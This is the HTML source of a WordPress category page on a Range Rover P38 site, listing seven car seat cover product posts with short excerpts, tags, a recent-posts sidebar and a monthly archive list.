

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rangeroverp38.org/category/deluxe/
body_size: 20667
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<!--<![endif]-->
<head>
  <meta charset="UTF-8" /> 
  <meta name="viewport" content="width=device-width, minimumscale=1.0, maximum-scale=1.0" />  
  <title>deluxe | Range Rover P38</title>  
  <!--[if lt IE 9]>
	<script src="https://rangeroverp38.org/wp-content/themes/default/js/html5.js"></script>
	<![endif]-->
<style type='text/css'>		#wrapper .content-headline h1 { width: 100%; }		#wrapper #wrapper-header .header-image { background-image: url(https://rangeroverp38.org/wp-content/themes/default/images/header.jpg); height: 450px; }</style><link rel="alternate" type="application/rss+xml" title="Range Rover P38 &raquo; Feed" href="https://rangeroverp38.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Range Rover P38 &raquo; Comments Feed" href="https://rangeroverp38.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Range Rover P38 &raquo; deluxe Category Feed" href="https://rangeroverp38.org/category/deluxe/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///rangeroverp38.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='stairway-style-css'  href='https:///rangeroverp38.org/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='stairway-google-font-default-css'  href='//fonts.googleapis.com/css?family=Tauri&#038;subset=latin%2Clatin-ext&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///rangeroverp38.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///rangeroverp38.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///rangeroverp38.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///rangeroverp38.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rangeroverp38.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rangeroverp38.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Range Rover P38"/>
	<meta property="og:title" content="Deluxe Red Black PU Leather Full Set Seat Covers Padded Soft For Land Rover"/>
		<meta property="og:description" content="High-Quality Black & red PU Leather 5 Pieces Full Set Car Seat Covers. Made of high quali"/>
	
	<meta property="og:url" content="https://rangeroverp38.org/deluxe-red-black-pu-leather-full-set-seat-covers-padded-soft-for-land-rover/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/rupasygic.js"></script>
<script type="text/javascript" src="/xokylone.js"></script>
  
</head>
 
<body class="archive category category-deluxe category-833" id="wrapper"> 
<header id="wrapper-header">
  
  <div class="header-content-wrapper">
    <div class="header-content">
      <div class="title-box">
        <p class="site-title"><a href="https://rangeroverp38.org/">Range Rover P38</a></p>
      </div>
      <div class="menu-box">
      </div>
    </div>
  </div>
</header> <!-- end of wrapper-header -->
<div id="wrapper-content">
  <div class="content-headline-wrapper">
    <div class="content-headline">
      <h1>deluxe</h1>
		    </div>
  </div>
  <div class="container">
  <div id="main-content">
    <div id="content"> 
      
    <article class="post-6960 post type-post status-publish format-standard has-post-thumbnail hentry category-deluxe tag-black tag-covers tag-deluxe tag-full tag-land tag-leather tag-padded tag-rover tag-seat tag-soft post-entry">
        <h2 class="post-entry-headline"><a href="https://rangeroverp38.org/deluxe-red-black-pu-leather-full-set-seat-covers-padded-soft-for-land-rover/">Deluxe Red Black PU Leather Full Set Seat Covers Padded Soft For Land Rover</a></h2>
        <p class="post-meta">
          <span class="post-info-author">Author: <a href="https://rangeroverp38.org/author/admin/" title="Posts by admin" rel="author">admin</a></span>
          <span class="post-info-date"><a href="https://rangeroverp38.org/deluxe-red-black-pu-leather-full-set-seat-covers-padded-soft-for-land-rover/">July 22, 2023</a></span>
        </p>
        <a href="https://rangeroverp38.org/deluxe-red-black-pu-leather-full-set-seat-covers-padded-soft-for-land-rover/"><img width="80" height="53" src="https://rangeroverp38.org/wp-content/image/Deluxe_Red_Black_PU_Leather_Full_Set_Seat_Covers_Padded_Soft_For_Land_Rover_01_xz.jpg" class="attachment-post-thumbnail wp-post-image" alt="Deluxe_Red_Black_PU_Leather_Full_Set_Seat_Covers_Padded_Soft_For_Land_Rover_01_xz" /></a>
        <div class="post-entry-content"><p>High-Quality Black &#038; red PU Leather 5 Pieces Full Set Car Seat Covers. Made of high quality PU leather and soft foam, provide comfortable seating feeling. Hand Sewing Joint. Universal design, fit all cars. Airbag compliant design, doesn&#8217;t affect airbag&#8230; <a class="read-more-button" href="https://rangeroverp38.org/deluxe-red-black-pu-leather-full-set-seat-covers-padded-soft-for-land-rover/">Read more &gt;</a></p>
</div>
        <div class="post-info">
          <p class="post-category"><span class="post-info-category"><a href="https://rangeroverp38.org/category/deluxe/" rel="category tag">deluxe</a></span></p>
          <p class="post-tags"><span class="post-info-tags"><a href="https://rangeroverp38.org/tag/black/" rel="tag">black</a>, <a href="https://rangeroverp38.org/tag/covers/" rel="tag">covers</a>, <a href="https://rangeroverp38.org/tag/deluxe/" rel="tag">deluxe</a>, <a href="https://rangeroverp38.org/tag/full/" rel="tag">full</a>, <a href="https://rangeroverp38.org/tag/land/" rel="tag">land</a>, <a href="https://rangeroverp38.org/tag/leather/" rel="tag">leather</a>, <a href="https://rangeroverp38.org/tag/padded/" rel="tag">padded</a>, <a href="https://rangeroverp38.org/tag/rover/" rel="tag">rover</a>, <a href="https://rangeroverp38.org/tag/seat/" rel="tag">seat</a>, <a href="https://rangeroverp38.org/tag/soft/" rel="tag">soft</a></span></p>
        </div>
    </article>      
    <article class="post-1550 post type-post status-publish format-standard hentry category-deluxe tag-beige tag-covers tag-deluxe tag-edition tag-frontrear tag-leather tag-lumbar tag-pillows tag-seat tag-withneck post-entry">
        <h2 class="post-entry-headline"><a href="https://rangeroverp38.org/deluxe-edition-beige-pu-leather-car-seat-covers-frontrear-withneck-lumbar-pillows/">Deluxe Edition Beige PU Leather Car Seat Covers Front+Rear withNeck Lumbar Pillows</a></h2>
        <p class="post-meta">
          <span class="post-info-author">Author: <a href="https://rangeroverp38.org/author/admin/" title="Posts by admin" rel="author">admin</a></span>
          <span class="post-info-date"><a href="https://rangeroverp38.org/deluxe-edition-beige-pu-leather-car-seat-covers-frontrear-withneck-lumbar-pillows/">March 23, 2019</a></span>
        </p>
        <div class="post-entry-content"><p>9-Seats Deluxe Edition Universal Auto Car Seat Cover Mat PU Leather Chair Cushion. FitmentUniversal fit for 5 seat car Package Included Rear armrest1 Front seat cover2 Rear seat cover2 Neck pillow2 Lumbar pillow2 Features: 1, Comfortable, non-slip backing 2, Easy&#8230; <a class="read-more-button" href="https://rangeroverp38.org/deluxe-edition-beige-pu-leather-car-seat-covers-frontrear-withneck-lumbar-pillows/">Read more &gt;</a></p>
</div>
        <div class="post-info">
          <p class="post-category"><span class="post-info-category"><a href="https://rangeroverp38.org/category/deluxe/" rel="category tag">deluxe</a></span></p>
          <p class="post-tags"><span class="post-info-tags"><a href="https://rangeroverp38.org/tag/beige/" rel="tag">beige</a>, <a href="https://rangeroverp38.org/tag/covers/" rel="tag">covers</a>, <a href="https://rangeroverp38.org/tag/deluxe/" rel="tag">deluxe</a>, <a href="https://rangeroverp38.org/tag/edition/" rel="tag">edition</a>, <a href="https://rangeroverp38.org/tag/frontrear/" rel="tag">frontrear</a>, <a href="https://rangeroverp38.org/tag/leather/" rel="tag">leather</a>, <a href="https://rangeroverp38.org/tag/lumbar/" rel="tag">lumbar</a>, <a href="https://rangeroverp38.org/tag/pillows/" rel="tag">pillows</a>, <a href="https://rangeroverp38.org/tag/seat/" rel="tag">seat</a>, <a href="https://rangeroverp38.org/tag/withneck/" rel="tag">withneck</a></span></p>
        </div>
    </article>      
    <article class="post-1490 post type-post status-publish format-standard hentry category-deluxe tag-covers tag-cushion tag-deluxe tag-edition tag-four tag-full tag-leather tag-seasons tag-seat post-entry">
        <h2 class="post-entry-headline"><a href="https://rangeroverp38.org/deluxe-edition-seat-cushion-pu-leather-car-seat-covers-full-set-for-four-seasons/">Deluxe Edition Seat Cushion PU Leather Car Seat Covers Full Set For Four Seasons</a></h2>
        <p class="post-meta">
          <span class="post-info-author">Author: <a href="https://rangeroverp38.org/author/admin/" title="Posts by admin" rel="author">admin</a></span>
          <span class="post-info-date"><a href="https://rangeroverp38.org/deluxe-edition-seat-cushion-pu-leather-car-seat-covers-full-set-for-four-seasons/">February 21, 2019</a></span>
        </p>
        <div class="post-entry-content"><p>Universal Luxury Black Leather Car Seat Covers Set with W/ Headrests &#038; Waist Pillows. > The Seat Cover Set Is Not Fit For Three Doors&#8217; Car , Such As BEETLEPEUGEOT 206. > Please Note The One Piece Style May Block&#8230; <a class="read-more-button" href="https://rangeroverp38.org/deluxe-edition-seat-cushion-pu-leather-car-seat-covers-full-set-for-four-seasons/">Read more &gt;</a></p>
</div>
        <div class="post-info">
          <p class="post-category"><span class="post-info-category"><a href="https://rangeroverp38.org/category/deluxe/" rel="category tag">deluxe</a></span></p>
          <p class="post-tags"><span class="post-info-tags"><a href="https://rangeroverp38.org/tag/covers/" rel="tag">covers</a>, <a href="https://rangeroverp38.org/tag/cushion/" rel="tag">cushion</a>, <a href="https://rangeroverp38.org/tag/deluxe/" rel="tag">deluxe</a>, <a href="https://rangeroverp38.org/tag/edition/" rel="tag">edition</a>, <a href="https://rangeroverp38.org/tag/four/" rel="tag">four</a>, <a href="https://rangeroverp38.org/tag/full/" rel="tag">full</a>, <a href="https://rangeroverp38.org/tag/leather/" rel="tag">leather</a>, <a href="https://rangeroverp38.org/tag/seasons/" rel="tag">seasons</a>, <a href="https://rangeroverp38.org/tag/seat/" rel="tag">seat</a></span></p>
        </div>
    </article>      
    <article class="post-1472 post type-post status-publish format-standard hentry category-deluxe tag-5-seats tag-accessories tag-cover tag-cushion tag-deluxe tag-full tag-leather tag-seat post-entry">
        <h2 class="post-entry-headline"><a href="https://rangeroverp38.org/deluxe-8-pcs-seat-cover-leather-full-set-cushion-5-seats-car-seat-accessories/">Deluxe 8 PCS Seat Cover Leather Full Set Cushion 5-Seats Car Seat Accessories</a></h2>
        <p class="post-meta">
          <span class="post-info-author">Author: <a href="https://rangeroverp38.org/author/admin/" title="Posts by admin" rel="author">admin</a></span>
          <span class="post-info-date"><a href="https://rangeroverp38.org/deluxe-8-pcs-seat-cover-leather-full-set-cushion-5-seats-car-seat-accessories/">February 11, 2019</a></span>
        </p>
        <div class="post-entry-content"><p>Facing is comfortable microfiber leather and filling is elastic sponge. Comfortable and breathable, antibacterial, soft texture, anti-static, no discomfort even a long contact, smooth and delicate. 2.3D model design, perfectly close to the seat, no shifting. Ergonomic design, 3D wings,&#8230; <a class="read-more-button" href="https://rangeroverp38.org/deluxe-8-pcs-seat-cover-leather-full-set-cushion-5-seats-car-seat-accessories/">Read more &gt;</a></p>
</div>
        <div class="post-info">
          <p class="post-category"><span class="post-info-category"><a href="https://rangeroverp38.org/category/deluxe/" rel="category tag">deluxe</a></span></p>
          <p class="post-tags"><span class="post-info-tags"><a href="https://rangeroverp38.org/tag/5-seats/" rel="tag">5-seats</a>, <a href="https://rangeroverp38.org/tag/accessories/" rel="tag">accessories</a>, <a href="https://rangeroverp38.org/tag/cover/" rel="tag">cover</a>, <a href="https://rangeroverp38.org/tag/cushion/" rel="tag">cushion</a>, <a href="https://rangeroverp38.org/tag/deluxe/" rel="tag">deluxe</a>, <a href="https://rangeroverp38.org/tag/full/" rel="tag">full</a>, <a href="https://rangeroverp38.org/tag/leather/" rel="tag">leather</a>, <a href="https://rangeroverp38.org/tag/seat/" rel="tag">seat</a></span></p>
        </div>
    </article>      
    <article class="post-1240 post type-post status-publish format-standard hentry category-deluxe tag-accessories tag-black tag-cover tag-cushion tag-deluxe tag-full tag-interior tag-seat tag-seats post-entry">
        <h2 class="post-entry-headline"><a href="https://rangeroverp38.org/deluxe-5-seats-6d-seat-cover-full-set-cushion-interior-accessories-black-red/">Deluxe 5 seats 6D Seat Cover Full Set Cushion Interior Accessories Black / red</a></h2>
        <p class="post-meta">
          <span class="post-info-author">Author: <a href="https://rangeroverp38.org/author/admin/" title="Posts by admin" rel="author">admin</a></span>
          <span class="post-info-date"><a href="https://rangeroverp38.org/deluxe-5-seats-6d-seat-cover-full-set-cushion-interior-accessories-black-red/">October 16, 2018</a></span>
        </p>
        <div class="post-entry-content"><p>2.5m Black Car Front Bumper Spoiler Lip Kit Splitter Valance Chin Protector Kits. Universal Car Seat Seam Wedge Cup Drink Holder Seat Wedge Cup Holder Mount 1x. Chip &#038; Crack Car Windshield Window Glass Scratches Professional DIY Repair Kits. 35.8&#8230; <a class="read-more-button" href="https://rangeroverp38.org/deluxe-5-seats-6d-seat-cover-full-set-cushion-interior-accessories-black-red/">Read more &gt;</a></p>
</div>
        <div class="post-info">
          <p class="post-category"><span class="post-info-category"><a href="https://rangeroverp38.org/category/deluxe/" rel="category tag">deluxe</a></span></p>
          <p class="post-tags"><span class="post-info-tags"><a href="https://rangeroverp38.org/tag/accessories/" rel="tag">accessories</a>, <a href="https://rangeroverp38.org/tag/black/" rel="tag">black</a>, <a href="https://rangeroverp38.org/tag/cover/" rel="tag">cover</a>, <a href="https://rangeroverp38.org/tag/cushion/" rel="tag">cushion</a>, <a href="https://rangeroverp38.org/tag/deluxe/" rel="tag">deluxe</a>, <a href="https://rangeroverp38.org/tag/full/" rel="tag">full</a>, <a href="https://rangeroverp38.org/tag/interior/" rel="tag">interior</a>, <a href="https://rangeroverp38.org/tag/seat/" rel="tag">seat</a>, <a href="https://rangeroverp38.org/tag/seats/" rel="tag">seats</a></span></p>
        </div>
    </article>      
    <article class="post-1172 post type-post status-publish format-standard hentry category-deluxe tag-5-seat tag-accessories tag-cover tag-deluxe tag-edition tag-interior tag-leather tag-seat post-entry">
        <h2 class="post-entry-headline"><a href="https://rangeroverp38.org/deluxe-edition-5-seat-car-seat-cover-mat-pu-leather-for-car-interior-accessories/">Deluxe Edition 5-Seat Car Seat Cover Mat PU Leather For Car Interior Accessories</a></h2>
        <p class="post-meta">
          <span class="post-info-author">Author: <a href="https://rangeroverp38.org/author/admin/" title="Posts by admin" rel="author">admin</a></span>
          <span class="post-info-date"><a href="https://rangeroverp38.org/deluxe-edition-5-seat-car-seat-cover-mat-pu-leather-for-car-interior-accessories/">September 12, 2018</a></span>
        </p>
        <div class="post-entry-content"><p>You may also like. Deluxe Edition Universal Auto Car Seat Cover Mat PU Leather Chair Cushion -coffee. Product description MaterialPU Leather Color:Coffee FitmentUniversal fit for 5 seat car Package Included Rear armrest1 Front seat cover2 Rear seat cover2 Neck pillow2&#8230; <a class="read-more-button" href="https://rangeroverp38.org/deluxe-edition-5-seat-car-seat-cover-mat-pu-leather-for-car-interior-accessories/">Read more &gt;</a></p>
</div>
        <div class="post-info">
          <p class="post-category"><span class="post-info-category"><a href="https://rangeroverp38.org/category/deluxe/" rel="category tag">deluxe</a></span></p>
          <p class="post-tags"><span class="post-info-tags"><a href="https://rangeroverp38.org/tag/5-seat/" rel="tag">5-seat</a>, <a href="https://rangeroverp38.org/tag/accessories/" rel="tag">accessories</a>, <a href="https://rangeroverp38.org/tag/cover/" rel="tag">cover</a>, <a href="https://rangeroverp38.org/tag/deluxe/" rel="tag">deluxe</a>, <a href="https://rangeroverp38.org/tag/edition/" rel="tag">edition</a>, <a href="https://rangeroverp38.org/tag/interior/" rel="tag">interior</a>, <a href="https://rangeroverp38.org/tag/leather/" rel="tag">leather</a>, <a href="https://rangeroverp38.org/tag/seat/" rel="tag">seat</a></span></p>
        </div>
    </article>      
    <article class="post-497 post type-post status-publish format-standard hentry category-deluxe tag-5-seats tag-accessories tag-cover tag-cushion tag-deluxe tag-full tag-leather tag-seat post-entry">
        <h2 class="post-entry-headline"><a href="https://rangeroverp38.org/deluxe-7-pcs-seat-cover-leather-full-set-cushion-5-seats-car-seat-accessories/">Deluxe 7 PCS Seat Cover Leather Full Set Cushion 5-Seats Car Seat Accessories</a></h2>
        <p class="post-meta">
          <span class="post-info-author">Author: <a href="https://rangeroverp38.org/author/admin/" title="Posts by admin" rel="author">admin</a></span>
          <span class="post-info-date"><a href="https://rangeroverp38.org/deluxe-7-pcs-seat-cover-leather-full-set-cushion-5-seats-car-seat-accessories/">October 7, 2017</a></span>
        </p>
        <div class="post-entry-content"><p>Universal Deluxe Leather Seat Cover Full Set Cushion 5-Seats For Car Interior Accessories. Dimensions: Front row: length: 52cm width: 48cm backrest height: 60cm head cap height: 20cm cap width:26cm Rear row: length: 120-140cm adjustable width: 45cm backrest height: 60cm head&#8230; <a class="read-more-button" href="https://rangeroverp38.org/deluxe-7-pcs-seat-cover-leather-full-set-cushion-5-seats-car-seat-accessories/">Read more &gt;</a></p>
</div>
        <div class="post-info">
          <p class="post-category"><span class="post-info-category"><a href="https://rangeroverp38.org/category/deluxe/" rel="category tag">deluxe</a></span></p>
          <p class="post-tags"><span class="post-info-tags"><a href="https://rangeroverp38.org/tag/5-seats/" rel="tag">5-seats</a>, <a href="https://rangeroverp38.org/tag/accessories/" rel="tag">accessories</a>, <a href="https://rangeroverp38.org/tag/cover/" rel="tag">cover</a>, <a href="https://rangeroverp38.org/tag/cushion/" rel="tag">cushion</a>, <a href="https://rangeroverp38.org/tag/deluxe/" rel="tag">deluxe</a>, <a href="https://rangeroverp38.org/tag/full/" rel="tag">full</a>, <a href="https://rangeroverp38.org/tag/leather/" rel="tag">leather</a>, <a href="https://rangeroverp38.org/tag/seat/" rel="tag">seat</a></span></p>
        </div>
    </article>    </div> <!-- end of content -->
  </div>
<aside id="sidebar">
<div id="search-2" class="sidebar-widget widget_search"><form id="searchform" method="get" action="https://rangeroverp38.org/">
  <div class="searchform-wrapper"><input type="text" value="" name="s" id="s" placeholder="Search here..." />
  <input type="image" src="https://rangeroverp38.org/wp-content/themes/default/images/empty.gif" class="send" name="searchsubmit" alt="send" /></div>
</form></div>		<div id="recent-posts-2" class="sidebar-widget widget_recent_entries">		 <p class="sidebar-headline">Recent Posts</p>		<ul>
					<li>
				<a href="https://rangeroverp38.org/range-rover-p38-wheel-rims-pirelli-scorpion-winter-255-55-18-set-4x-very-good/">Range Rover P38 Wheel Rims pirelli scorpion winter 255 55 18 Set 4x Very Good</a>
						</li>
					<li>
				<a href="https://rangeroverp38.org/jerry-seinfeld-s-10-year-porsche-907-restoration-spike-s-car-radio-447/">Jerry Seinfeld S 10 Year Porsche 907 Restoration Spike S Car Radio 447</a>
						</li>
					<li>
				<a href="https://rangeroverp38.org/i-modernized-my-free-range-rover-for-under-1-000-carplay-cameras-in-a-90s-p38/">I Modernized My Free Range Rover For Under 1 000 Carplay Cameras In A 90s P38</a>
						</li>
					<li>
				<a href="https://rangeroverp38.org/178141-febi-bilstein-brake-caliper-rear-axle-right-for-land-rover-2/">178141 Febi Bilstein Brake Caliper Rear Axle Right For Land Rover</a>
						</li>
					<li>
				<a href="https://rangeroverp38.org/2pcs-10-1car-headrest-monitor-232g-android12-bluetooth-wifi-ouch-screen-player/">2PCS 10.1Car Headrest Monitor 2+32G Android12 Bluetooth WIFI ouch Screen Player</a>
						</li>
				</ul>
		</div><div id="archives-2" class="sidebar-widget widget_archive"> <p class="sidebar-headline">Archives</p>		<ul>
	<li><a href='https://rangeroverp38.org/2026/01/'>January 2026</a></li>
	<li><a href='https://rangeroverp38.org/2025/12/'>December 2025</a></li>
	<li><a href='https://rangeroverp38.org/2025/11/'>November 2025</a></li>
	<li><a href='https://rangeroverp38.org/2025/10/'>October 2025</a></li>
	<li><a href='https://rangeroverp38.org/2025/09/'>September 2025</a></li>
	<li><a href='https://rangeroverp38.org/2025/08/'>August 2025</a></li>
	<li><a href='https://rangeroverp38.org/2025/07/'>July 2025</a></li>
	<li><a href='https://rangeroverp38.org/2025/06/'>June 2025</a></li>
	<li><a href='https://rangeroverp38.org/2025/05/'>May 2025</a></li>
	<li><a href='https://rangeroverp38.org/2025/04/'>April 2025</a></li>
	<li><a href='https://rangeroverp38.org/2025/03/'>March 2025</a></li>
	<li><a href='https://rangeroverp38.org/2025/02/'>February 2025</a></li>
	<li><a href='https://rangeroverp38.org/2025/01/'>January 2025</a></li>
	<li><a href='https://rangeroverp38.org/2024/12/'>December 2024</a></li>
	<li><a href='https://rangeroverp38.org/2024/11/'>November 2024</a></li>
	<li><a href='https://rangeroverp38.org/2024/10/'>October 2024</a></li>
	<li><a href='https://rangeroverp38.org/2024/09/'>September 2024</a></li>
	<li><a href='https://rangeroverp38.org/2024/08/'>August 2024</a></li>
	<li><a href='https://rangeroverp38.org/2024/07/'>July 2024</a></li>
	<li><a href='https://rangeroverp38.org/2024/06/'>June 2024</a></li>
	<li><a href='https://rangeroverp38.org/2024/05/'>May 2024</a></li>
	<li><a href='https://rangeroverp38.org/2024/04/'>April 2024</a></li>
	<li><a href='https://rangeroverp38.org/2024/03/'>March 2024</a></li>
	<li><a href='https://rangeroverp38.org/2024/02/'>February 2024</a></li>
	<li><a href='https://rangeroverp38.org/2024/01/'>January 2024</a></li>
	<li><a href='https://rangeroverp38.org/2023/12/'>December 2023</a></li>
	<li><a href='https://rangeroverp38.org/2023/11/'>November 2023</a></li>
	<li><a href='https://rangeroverp38.org/2023/10/'>October 2023</a></li>
	<li><a href='https://rangeroverp38.org/2023/09/'>September 2023</a></li>
	<li><a href='https://rangeroverp38.org/2023/08/'>August 2023</a></li>
	<li><a href='https://rangeroverp38.org/2023/07/'>July 2023</a></li>
	<li><a href='https://rangeroverp38.org/2023/06/'>June 2023</a></li>
	<li><a href='https://rangeroverp38.org/2023/05/'>May 2023</a></li>
	<li><a href='https://rangeroverp38.org/2023/04/'>April 2023</a></li>
	<li><a href='https://rangeroverp38.org/2023/03/'>March 2023</a></li>
	<li><a href='https://rangeroverp38.org/2023/02/'>February 2023</a></li>
	<li><a href='https://rangeroverp38.org/2023/01/'>January 2023</a></li>
	<li><a href='https://rangeroverp38.org/2022/12/'>December 2022</a></li>
	<li><a href='https://rangeroverp38.org/2022/11/'>November 2022</a></li>
	<li><a href='https://rangeroverp38.org/2022/10/'>October 2022</a></li>
	<li><a href='https://rangeroverp38.org/2022/09/'>September 2022</a></li>
	<li><a href='https://rangeroverp38.org/2022/08/'>August 2022</a></li>
	<li><a href='https://rangeroverp38.org/2022/07/'>July 2022</a></li>
	<li><a href='https://rangeroverp38.org/2022/06/'>June 2022</a></li>
	<li><a href='https://rangeroverp38.org/2022/05/'>May 2022</a></li>
	<li><a href='https://rangeroverp38.org/2022/04/'>April 2022</a></li>
	<li><a href='https://rangeroverp38.org/2022/03/'>March 2022</a></li>
	<li><a href='https://rangeroverp38.org/2022/02/'>February 2022</a></li>
	<li><a href='https://rangeroverp38.org/2022/01/'>January 2022</a></li>
	<li><a href='https://rangeroverp38.org/2021/12/'>December 2021</a></li>
	<li><a href='https://rangeroverp38.org/2021/11/'>November 2021</a></li>
	<li><a href='https://rangeroverp38.org/2021/10/'>October 2021</a></li>
	<li><a href='https://rangeroverp38.org/2021/09/'>September 2021</a></li>
	<li><a href='https://rangeroverp38.org/2021/08/'>August 2021</a></li>
	<li><a href='https://rangeroverp38.org/2021/07/'>July 2021</a></li>
	<li><a href='https://rangeroverp38.org/2021/06/'>June 2021</a></li>
	<li><a href='https://rangeroverp38.org/2021/05/'>May 2021</a></li>
	<li><a href='https://rangeroverp38.org/2021/04/'>April 2021</a></li>
	<li><a href='https://rangeroverp38.org/2021/03/'>March 2021</a></li>
	<li><a href='https://rangeroverp38.org/2021/02/'>February 2021</a></li>
	<li><a href='https://rangeroverp38.org/2021/01/'>January 2021</a></li>
	<li><a href='https://rangeroverp38.org/2020/12/'>December 2020</a></li>
	<li><a href='https://rangeroverp38.org/2020/11/'>November 2020</a></li>
	<li><a href='https://rangeroverp38.org/2020/10/'>October 2020</a></li>
	<li><a href='https://rangeroverp38.org/2020/09/'>September 2020</a></li>
	<li><a href='https://rangeroverp38.org/2020/08/'>August 2020</a></li>
	<li><a href='https://rangeroverp38.org/2020/07/'>July 2020</a></li>
	<li><a href='https://rangeroverp38.org/2020/06/'>June 2020</a></li>
	<li><a href='https://rangeroverp38.org/2020/05/'>May 2020</a></li>
	<li><a href='https://rangeroverp38.org/2020/04/'>April 2020</a></li>
	<li><a href='https://rangeroverp38.org/2020/03/'>March 2020</a></li>
	<li><a href='https://rangeroverp38.org/2020/02/'>February 2020</a></li>
	<li><a href='https://rangeroverp38.org/2020/01/'>January 2020</a></li>
	<li><a href='https://rangeroverp38.org/2019/12/'>December 2019</a></li>
	<li><a href='https://rangeroverp38.org/2019/11/'>November 2019</a></li>
	<li><a href='https://rangeroverp38.org/2019/10/'>October 2019</a></li>
	<li><a href='https://rangeroverp38.org/2019/09/'>September 2019</a></li>
	<li><a href='https://rangeroverp38.org/2019/08/'>August 2019</a></li>
	<li><a href='https://rangeroverp38.org/2019/07/'>July 2019</a></li>
	<li><a href='https://rangeroverp38.org/2019/06/'>June 2019</a></li>
	<li><a href='https://rangeroverp38.org/2019/05/'>May 2019</a></li>
	<li><a href='https://rangeroverp38.org/2019/04/'>April 2019</a></li>
	<li><a href='https://rangeroverp38.org/2019/03/'>March 2019</a></li>
	<li><a href='https://rangeroverp38.org/2019/02/'>February 2019</a></li>
	<li><a href='https://rangeroverp38.org/2019/01/'>January 2019</a></li>
	<li><a href='https://rangeroverp38.org/2018/12/'>December 2018</a></li>
	<li><a href='https://rangeroverp38.org/2018/11/'>November 2018</a></li>
	<li><a href='https://rangeroverp38.org/2018/10/'>October 2018</a></li>
	<li><a href='https://rangeroverp38.org/2018/09/'>September 2018</a></li>
	<li><a href='https://rangeroverp38.org/2018/08/'>August 2018</a></li>
	<li><a href='https://rangeroverp38.org/2018/07/'>July 2018</a></li>
	<li><a href='https://rangeroverp38.org/2018/06/'>June 2018</a></li>
	<li><a href='https://rangeroverp38.org/2018/05/'>May 2018</a></li>
	<li><a href='https://rangeroverp38.org/2018/04/'>April 2018</a></li>
